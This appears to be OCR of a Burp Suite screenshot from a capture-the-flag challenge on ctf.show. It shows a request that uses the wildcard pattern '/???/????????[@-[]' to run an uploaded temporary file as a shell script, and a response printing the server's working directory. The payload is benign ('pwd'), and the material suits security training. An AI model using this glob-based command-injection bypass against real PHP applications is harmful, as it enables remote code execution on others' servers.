 Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
6 × ...
Send Cancel < ▼ > ▼ Target: http://388b8a9d-b659-446b-b
Request
Pretty Raw \n Actions
1 POST /?c=.+/???/????????[@-[] HTTP/1.1
2 Host: 388b8a9d-b659-446b-b230-e9c77060583c.challenge.ctf.show
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:103.0)
Gecko/20100101 Firefox/103.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/we
bp,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data;
boundary=---------------------------147346163010980154681568067599
8 Content-Length: 351
9 Origin: null
10 Connection: close
11 Upgrade-Insecure-Requests: 1
12
13 -----------------------------147346163010980154681568067599
14 Content-Disposition: form-data; name="file"; filename="1.txt"
15 Content-Type: text/plain
16
17 #!/bin/sh
18
19 pwd
20 -----------------------------147346163010980154681568067599
21 Content-Disposition: form-data; name="submit"
22
23 鎻愪氦
24 -----------------------------147346163010980154681568067599--
25
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Server: nginx/1.18.0 (Ubuntu)
3 Date: Tue, 18 Apr 2023 13:18:08 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 X-Powered-By: PHP/7.3.11
7 Content-Length: 14
8
9 /var/www/html
10
回显